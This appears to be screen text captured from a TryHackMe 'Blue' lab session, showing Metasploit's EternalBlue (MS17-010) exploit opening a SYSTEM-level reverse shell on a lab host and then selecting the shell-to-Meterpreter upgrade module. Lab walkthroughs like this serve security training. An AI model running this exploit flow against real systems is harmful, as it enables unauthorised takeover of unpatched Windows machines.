 [Metasploit] Upgra... tmux [OBS 26.0.0+dfsg1... [Blue - File Manag... Blue.md - Typora 10:52 PM
tmux
File Actions Edit View Help
[+] 10.10.71.199:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.71.199:445 - Sending egg to corrupted connection.
[*] 10.10.71.199:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.9.89.114:4444 → 10.10.71.199:49199) at 2020-11-05 22:49:01 -0500
[+] 10.10.71.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.71.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.71.199:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/manage/shell_to_meterpreter  normal  No  Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf5 post(multi/manage/shell_to_meterpreter) >
[THM] 0:VPN- 1:Recon* "kali" 22:52 05-Nov-20